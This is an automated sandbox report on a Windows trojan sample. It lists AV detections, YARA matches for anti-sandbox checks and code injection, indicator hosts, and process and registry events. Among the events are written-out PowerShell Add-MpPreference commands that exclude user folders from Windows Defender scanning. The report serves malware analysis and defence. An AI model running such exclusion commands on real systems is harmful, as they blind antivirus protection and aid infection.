Analysis report for sample: 84f1849b3efd74a7962b71cf030e10fd

This report has been generated by a set of tools for semi-supervised behavioral analysis of executables.

More information about these reports at **http://www.vallejo.cc**.

This work is licensed under a Creative Commons Attribution 4.0 International License. To view a copy of this license visit http://creativecommons.org/licenses/by/4.0/.

Report classification: 4878 (indicates the level of interest of the report, based on the amount of information collected about the sample).

Index

- Sample
- AV detections
- Original source url
- Virustotal url
- Yara matches
- Snapshot
- Threads tree
- Running processes
- Most interesting actions
- Most interesting strings
- Involved hosts
- Dns queries
- Connections and readable network traffic
- Threads behavioural information
- Malware processes' network events
- Sample's unpacked / injected modules

Sample

- md5: 84f1849b3efd74a7962b71cf030e10fd

AV detections

- Microsoft:
- Kaspersky: Trojan.Win32.Inject.afkfb
- Symantec: Trojan.Gen.2
- Malwarebytes: Trojan.MalPack

Original source url

- hxxp://38.130.218.117/suk.gif\n

Virustotal url

- https://virustotal.com/es/file/68f76dbf03a998227a5d26b944b923e6ab9ff35e4d17f4245d68b0ae60109710/analysis

Yara matches

The following yara rules have matched injected or unpacked modules's code or data areas.

- Str_Win32_Winsock2_Library (Match Winsock 2 API library declaration)
- IsPE32 ()
- IsWindowsGUI ()
- HasOverlay (Overlay Check)
- HasRichSignature (Rich Signature Check)
- Check_Dlls ()
- Check_Wine ()
- vmdetect (Possibly employs anti-virtualization techniques)
- anti_dbg (Checks if being debugged)
- antisb_joesanbox (Anti-Sandbox checks for Joe Sandbox)
- antisb_anubis (Anti-Sandbox checks for Anubis)
- antisb_threatExpert (Anti-Sandbox checks for ThreatExpert)
- antisb_sandboxie (Anti-Sandbox checks for Sandboxie)
- antisb_cwsandbox (Anti-Sandbox checks for CWSandbox)
- inject_thread (Code injection with CreateRemoteThread in a remote process)
- network_tcp_socket (Communications over RAW socket)
- network_dns (Communications use DNS)
- win_mutex (Create or check mutex)
- win_registry (Affect system registries)
- win_files_operation (Affect private profile)
- vmdetect_misc (Following Rule is referenced from AlienVault\\'s Yara rule repository.This rule contains additional processes and driver names.)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- contentis_base64 (This rule finds for base64 strings)
- CRC32_poly_Constant (Look for CRC32 [poly])
- HasDebugData (DebugData Check)
- maldoc_find_kernel32_base_method_1 ()
- Microsoft_Visual_Cpp_8_additional ()
- Microsoft_Visual_Cpp_8 ()

Snapshot


Computer
C:\Windows
Recycle Bin
cebo.exe
cebo.exe has stopped working
Windows can check online for a solution to the problem.
Check online for a solution and close the program
Close the program
View problem details
Start
1:52 AM
Wednesday
6/14/2017

Threads tree

The following tree represents sample's threads. T<index> is an alias for sample's threads (numeration is done in the order of threads creation). P<index> is an alias for processes owning sample's threads.

Running processes

Here it is the list of running processes after sample execution.

Processes with sample' threads

- Name cebo.exe Alias P0
- Name cebo.exe Alias P1
- Name powershell.exe Alias P2
- Name powershell.exe Alias P3
- Name powershell.exe Alias P4
- Name powershell.exe Alias P5

Other processes

- Name System
- Name smss.exe
- Name csrss.exe
- Name wininit.exe
- Name csrss.exe
- Name winlogon.exe
- Name services.exe
- Name lsass.exe
- Name lsm.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name audiodg.exe
- Name TrustedInstaller.exe
- Name svchost.exe
- Name svchost.exe
- Name spoolsv.exe
- Name svchost.exe
- Name svchost.exe
- Name vmtoolse.exe
- Name svchost.exe
- Name dllhost.exe
- Name msdtc.exe
- Name sppsvc.exe
- Name taskhost.exe
- Name dwm.exe
- Name explorer.exe
- Name vmtoolse.exe
- Name SearchIndexer.exe
- Name svchost.exe
- Name wmpnetwk.exe
- Name WmiPrvSE.exe
- Name chrome.exe
- Name WmiPrvSE.exe
- Name SearchFilterHost.exe
- Name taskhost.exe
- Name SearchProtocolHost.exe
- Name cmd.exe
- Name conhost.exe

- Name UI0Detect.exe
- Name UI0Detect.exe
- Name pxxx.exe
- Name dllhost.exe
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name int3.exe
- Name explorer.exe
- Name explorer.exe
- Name conhost.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name explorer.exe
- Name explorer.exe
- Name cmd.exe
- Name conhost.exe
- Name taskkill.exe
- Name mode.com
- Name conhost.exe
- Name WmiPrvSE.exe
- Name svchost.exe
- Name WerFault.exe
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name UI0Detect.exe
- Name conhost.exe
- Name int3.exe

Most interesting actions

The following list it's a collection of the most interesting events captured. This list is ordered by the score assigned to the event. In the section "Threads behavioural information" it's possible to find all the actions performed by each sample's thread ordered chronologically.

- Process Create (C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe PID: P2, Command line: "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" "powershell.exe Add-MpPreference -ExclusionPath "C:\\Users\\javi\\AppData\\Roaming\\WindowsUpdate"")
- Process Create (C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe PID: P3, Command line: "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" "powershell.exe Add-MpPreference -ExclusionPath "C:\\ProgramData"")
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\msconfig.exe,-126 Type: REG_SZ, Length: 42, Data: System Configuration)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\System32\\AuthFWGP.dll,-20 Type: REG_SZ, Length: 80, Data: Windows Firewall with Advanced Security)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\gameux.dll,-10082 Type: REG_SZ, Length: 30, Data: Games Explorer)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\System32\\ie4uinit.exe,-731 Type: REG_SZ, Length: 36, Data: Internet Explorer)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\AccessibilityCpl.dll,-10 Type: REG_SZ, Length: 44, Data: Ease of Access Center)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\System32\\ie4uinit.exe,-737 Type: REG_SZ, Length: 62, Data: Internet Explorer (No Add-ons))
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\wucltux.dll,-1 Type: REG_SZ, Length: 30, Data: Windows Update)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\FXSRESM.dll,-114 Type: REG_SZ, Length: 42, Data: Windows Fax and Scan)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\unregmp2.exe,-4 Type: REG_SZ, Length: 42, Data: Windows Media Player)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\XpsRchVw.exe,-102 Type: REG_SZ, Length: 22, Data: XPS Viewer)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\displayswitch.exe,-320 Type: REG_SZ, Length: 46, Data: Connect to a Projector)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\mblctr.exe,-1008 Type: REG_SZ, Length: 48, Data: Windows Mobility Center)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\NetProjW.dll,-501 Type: REG_SZ, Length: 62, Data: Connect to a Network Projector)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\SoundRecorder.exe,-100 Type: REG_SZ, Length: 30, Data: Sound Recorder)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\Speech\\SpeechUX\\sapi.cpl,-5555 Type: REG_SZ, Length: 54, Data: Windows Speech Recognition)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\dfrgui.exe,-103 Type: REG_SZ, Length: 36, Data: Disk Defragmenter)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\wdc.dll,-10030 Type: REG_SZ, Length: 34, Data: Resource Monitor)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\msinfo32.exe,-100 Type: REG_SZ, Length: 38, Data: System Information)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\rstrui.exe,-100 Type: REG_SZ, Length: 30, Data: System Restore)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\miguiresource.dll,-201 Type: REG_SZ, Length: 30, Data: Task Scheduler)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\migwiz\\wet.dll,-591 Type: REG_SZ, Length: 62, Data: Windows Easy Transfer Reports)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\migwiz\\wet.dll,-588 Type: REG_SZ, Length: 46, Data: Windows Easy Transfer)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe,-101 Type: REG_SZ, Length: 46, Data: Windows

PowerShell ISE)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\comres.dll,-3410 Type: REG_SZ, Length: 38, Data: Component Services)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\odbcint.dll,-1310 Type: REG_SZ, Length: 40, Data: Data Sources (ODBC))

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\miguiresource.dll,-101 Type: REG_SZ, Length: 26, Data: Event Viewer)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\iscsicpl.dll,-5001 Type: REG_SZ, Length: 32, Data: iSCSI Initiator)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\MdSched.exe,-4001 Type: REG_SZ, Length: 52, Data: Windows Memory Diagnostic)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\wdc.dll,-10021 Type: REG_SZ, Length: 40, Data: Performance Monitor)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\pmcsnap.dll,-700 Type: REG_SZ, Length: 34, Data: Print Management)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\wsecedit.dll,-718 Type: REG_SZ, Length: 44, Data: Local Security Policy)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\filemgmt.dll,-2204 Type: REG_SZ, Length: 18, Data: Services)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\sdcpl.dll,-101 Type: REG_SZ, Length: 38, Data: Backup and Restore)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\recdisc.exe,-2000 Type: REG_SZ, Length: 56, Data: Create a System Repair Disc)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\msra.exe,-100 Type: REG_SZ, Length: 52, Data: Windows Remote Assistance)

• Process Create (C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe PID: P5, Command line: "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" Add-MpPreference -ExclusionPath C:\\Users\\javi\\AppData\\Roaming\\WindowsUpdate)

• Process Create (C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe PID: P4, Command line: "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" Add-MpPreference -ExclusionPath C:\\ProgramData)

• Process Create (C:\\Users\\javi\\Downloads\\cebo.exe PID: P1, Command line: "C:\\Users\\javi\\Downloads\\cebo.exe")

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Program Files\\DVD Maker\\DVDMaker.exe,-61403 Type: REG_SZ, Length: 36, Data: Windows DVD Maker)

• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)

• RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)

• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)

• RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)

• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)

• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)

• RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA} Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\\Count Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F} Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\\Count Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

Most interesting strings

The following list it's a collection of the most interesting strings found in the sample's modules code or data. A complete list of strings for each sample's module can be found in the section "Sample's unpacked / injected modules."

- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: E/vc3.vA
- url | valid domains | tlds: =.vI
- url | valid domains | tlds: t.ht
- path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe
- api | frequently used by malware: IsWoW64Process
- api | frequently used by malware: RegCloseKey
- api | frequently used by malware: htons
- api | frequently used by malware: gethostbyname
- api | frequently used by malware: inet_addr
- api | frequently used by malware: connect
- api | frequently used by malware: closesocket
- api | frequently used by malware: recv
- api | frequently used by malware: send
- api | frequently used by malware: socket
- api | frequently used by malware: WSAStartup
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: WriteFile
- api | frequently used by malware: CreateThread
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: Sleep
- api | frequently used by malware: ExitThread
- api | frequently used by malware: WriteProcessMemory
- api | frequently used by malware: CreateToolhelp32Snapshot
- api | frequently used by malware: Process32Next
- api | frequently used by malware: VirtualAllocEx
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: OpenProcess
- api | frequently used by malware: CreateRemoteThread
- api | frequently used by malware: Process32First
- api | frequently used by malware: GetVersion
- api | frequently used by malware: WideCharToMultiByte
- api | frequently used by malware: IsDebuggerPresent
- api | frequently used by malware: QueryPerformanceCounter
- registry: Software\\Microsoft\\Windows\\CurrentVersion
- api | ws2_32: freeaddrinfo
- api | ws2_32: WSAGetLastError
- api | ws2_32: setsockopt
- api | ws2_32: select
- api | ws2_32: getaddrinfo
- api | ws2_32: ioctlsocket
- api | ntdll: ZwSetLdtEntries
- api | kernel32: GetSystemWow64DirectoryW
- api | kernel32: RegQueryValueExA
- api | kernel32: RegSetValueExA
- api | kernel32: RegCreateKeyExA
- api | user32: wsprintfA
- api | user32: MessageBoxA
- api | kernel32: GetModuleHandleW
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: ReadFile

- api | kernel32: GetModuleFileNameW
- api | kernel32: GetLongPathNameW
- api | kernel32: CreateProcessW
- api | kernel32: CreateFileW
- api | kernel32: MoveFileExW
- api | kernel32: GetFileSize
- api | kernel32: CreateDirectoryA
- api | kernel32: GetFileAttributesA
- api | kernel32: SetErrorMode
- api | kernel32: lstrcatA
- api | kernel32: lstrlenA
- api | kernel32: CreateProcessA
- api | kernel32: GetTempPathW
- api | kernel32: GetTempPathA
- api | kernel32: CreateFileA
- api | kernel32: SetFileAttributesA
- api | kernel32: DeleteFileW
- api | kernel32: DeleteFileA
- api | kernel32: LocalFree
- api | kernel32: LocalAlloc
- api | kernel32: WaitForMultipleObjects
- api | kernel32: WaitForSingleObject
- api | kernel32: CreateMutexA
- api | kernel32: CloseHandle
- api | kernel32: LoadLibraryA
- api | kernel32: RegOpenKeyExA
- api | advapi32: GetUserNameW
- api | advapi32: CheckTokenMembership
- api | advapi32: FreeSid
- api | advapi32: AllocateAndInitializeSid
- api | kernel32: lstrcpyA
- api | kernel32: ReleaseMutex
- api | kernel32: OutputDebugStringA
- api | kernel32: lstrcatW
- api | kernel32: GetModuleHandleA
- api | kernel32: lstrcmpiA
- api | kernel32: SetLastError
- api | kernel32: GetLastError
- api | kernel32: GetFileAttributesW
- api | kernel32: GetVersionExW
- api | kernel32: LoadLibraryW
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: GetModuleFileNameA
- api | kernel32: SetCurrentDirectoryA
- api | kernel32: GetWindowsDirectoryA
- api | kernel32: RaiseException
- api | kernel32: DecodePointer
- api | kernel32: WriteConsoleW
- api | kernel32: SetFilePointerEx
- api | kernel32: GetConsoleMode
- api | kernel32: GetConsoleCP
- api | kernel32: FlushFileBuffers
- api | kernel32: HeapReAlloc
- api | kernel32: HeapSize
- api | kernel32: GetStringTypeW
- api | kernel32: GetFileType
- api | kernel32: SetStdHandle

- api | kernel32: LCMapStringW
- api | kernel32: FreeEnvironmentStringsW
- api | kernel32: GetEnvironmentStringsW
- api | kernel32: GetCommandLineW
- api | kernel32: GetCommandLineA
- api | kernel32: GetCPInfo
- api | kernel32: GetOEMCP
- api | kernel32: IsValidCodePage
- api | kernel32: FindNextFileA
- api | kernel32: FindFirstFileExA
- api | kernel32: FindClose
- api | kernel32: HeapFree
- api | kernel32: GetACP
- api | kernel32: GetModuleHandleExW
- api | kernel32: MultiByteToWideChar
- api | kernel32: GetStdHandle
- api | kernel32: LoadLibraryExW
- api | kernel32: FreeLibrary
- api | kernel32: TlsFree
- api | kernel32: TlsSetValue
- api | kernel32: TlsGetValue
- api | kernel32: TlsAlloc
- api | kernel32: InitializeCriticalSectionAndSpinCount
- api | kernel32: DeleteCriticalSection
- api | kernel32: LeaveCriticalSection
- api | kernel32: RtlUnwind
- api | kernel32: TerminateProcess
- api | kernel32: GetCurrentProcess
- api | kernel32: IsProcessorFeaturePresent
- api | kernel32: GetStartupInfoW
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: InitializeSListHead
- api | kernel32: GetCurrentThreadId
- api | kernel32: GetCurrentProcessId
- api | user32: MessageBoxW
- api | kernel32: EnterCriticalSection
- api | kernel32: InitializeCriticalSection
- api | kernel32: GetProcessHeap
- api | kernel32: HeapAlloc
- api | ntdll: fabs
- api | ntdll: floor
- api | ntdll: ceil
- api | ntdll: atan
- api | ntdll: sqrt
- api | kernel32: LocaleNameToLCID
- api | kernel32: LCMapStringEx
- api | kernel32: GetCurrentPackageId
- api | kernel32: InitializeCriticalSectionEx
- api | kernel32: FlsSetValue
- api | kernel32: FlsGetValue
- api | kernel32: FlsFree
- api | kernel32: FlsAlloc

Involved hosts

Dns queries

- 2.133.168.192.in-addr.arpa ---> no answers

Connections and readable network traffic

The analysis environment captures network traffic happened while sample execution. It classifies the traffic and tries to extract the most significant parts from the communications data.

In this section it's possible to find parts of the communication data that are easier to be read.

Threads behavioural information

In this section it's possible to find information about sample's threads, such as the actions performed by each sample's thread ordered chronologically.

• Thread T0 (in process P0, cebo.exe) description

• Thread's childs

- Thread T1 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T1)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T1 (in process P0, cebo.exe) description

• Thread's childs

- Thread T2 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T2)

• Thread T2 (in process P0, cebo.exe) description

• Thread's childs

- Thread T3 (in process P0, cebo.exe)
- Thread T10 (in process P0, cebo.exe)
- Thread T255 (in process P0, cebo.exe)
- Thread T257 (in process P0, cebo.exe)
- Thread T259 (in process P0, cebo.exe)
- Thread T261 (in process P0, cebo.exe)
- Thread T276 (in process P0, cebo.exe)
- Thread T315 (in process P0, cebo.exe)
- Thread T352 (in process P0, cebo.exe)
- Thread T353 (in process P0, cebo.exe)
- Thread T357 (in process P0, cebo.exe)
- Thread T359 (in process P0, cebo.exe)
- Thread T362 (in process P0, cebo.exe)
- Thread T377 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T3)
- Thread Create (Thread ID: T10)
- Thread Create (Thread ID: T255)
- Thread Create (Thread ID: T257)
- Thread Create (Thread ID: T259)
- Thread Create (Thread ID: T261)
- Thread Create (Thread ID: T276)

- Thread Create (Thread ID: T315)
- Thread Create (Thread ID: T352)
- Thread Create (Thread ID: T353)
- Thread Create (Thread ID: T357)
- Thread Create (Thread ID: T359)
- Thread Create (Thread ID: T362)
- Thread Create (Thread ID: T377)

• Thread T3 (in process P0, cebo.exe) description

• Thread's childs

- Thread T4 (in process P0, cebo.exe)
- Thread T32 (in process P1, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T4)
- Process Create (C:\\Users\\javi\\Downloads\\cebo.exe PID: P1, Command line: "C:\\Users\\javi\\Downloads\\cebo.exe")

• Thread T4 (in process P0, cebo.exe) description

• Thread's childs

- Thread T5 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T5)

• Thread T5 (in process P0, cebo.exe) description

• Thread's childs

- Thread T6 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T6)

• Thread T6 (in process P0, cebo.exe) description

• Thread's childs

- Thread T7 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T7)

• Thread T7 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T8 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T8)

• Thread T8 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T9 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T9)

• Thread T9 (in process P0, cebo.exe) description

- **Thread's childs**
- **Thread' events**
  - Thread Create (Thread ID: TUNKALIAS)

• Thread T10 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T11 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T11)

• Thread T11 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T12 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T12)

• Thread T12 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T13 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T13)

- **Thread T13 (in process P0, cebo.exe) description**

  - **Thread's childs**

    - Thread T14 (in process P0, cebo.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T14)

- **Thread T14 (in process P0, cebo.exe) description**

  - **Thread's childs**

    - Thread T15 (in process P0, cebo.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T15)

- **Thread T15 (in process P0, cebo.exe) description**

  - **Thread's childs**

    - Thread T16 (in process P0, cebo.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T16)

- **Thread T16 (in process P0, cebo.exe) description**

  - **Thread's childs**

    - Thread T17 (in process P0, cebo.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T17)

- **Thread T17 (in process P0, cebo.exe) description**

  - **Thread's childs**

    - Thread T18 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T18)

- **Thread T18 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T19 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T19)

- **Thread T19 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T20 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T20)

- **Thread T20 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T21 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T21)

- **Thread T21 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T22 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T22)

- **Thread T22 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T23 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T23)

- **Thread T23 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T24 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T24)

- **Thread T24 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T25 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T25)

- **Thread T25 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T26 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T26)

- **Thread T26 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T27 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T27)

- **Thread T27 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T28 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T28)

- **Thread T28 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T29 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T29)
- **Thread T29 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T30 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T30)
- **Thread T30 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T31 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T31)
- **Thread T31 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T34 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T34)
- **Thread T32 (in process P1, cebo.exe) description**
  - **Thread's childs**
    - Thread T33 (in process P1, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T33)

• Thread T33 (in process P1, cebo.exe) description

• Thread's childs

- Thread T47 (in process P1, cebo.exe)
- Thread T55 (in process P2, powershell.exe)
- Thread T64 (in process P3, powershell.exe)

• Thread' events

- Thread Create (Thread ID: T47)
- Thread Create (Thread ID: TUNKALIAS)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
